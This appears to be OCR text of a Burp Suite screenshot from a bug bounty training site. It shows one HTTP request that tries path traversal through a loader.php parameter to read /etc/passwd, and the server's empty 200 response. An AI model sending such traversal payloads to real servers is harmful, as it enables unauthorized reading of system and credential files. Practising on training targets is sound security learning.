 Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/api/loader.php?f=../../../../../etc/passwd HTTP/1.1
2 Host: www.bugbountytraining.com
3 Cookie: promotion=UKONLY; bookingInfo=
eyduYW1lJzonVGVzdCBVc2VyJywgJ2RhdGUnOicyMDAxLTAxLTAxJywgJ2VtYWlsJzondGVzdEBlbWFpbC5j
b20nfQ%3D%3D
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7 Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 08:48:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 0
7
8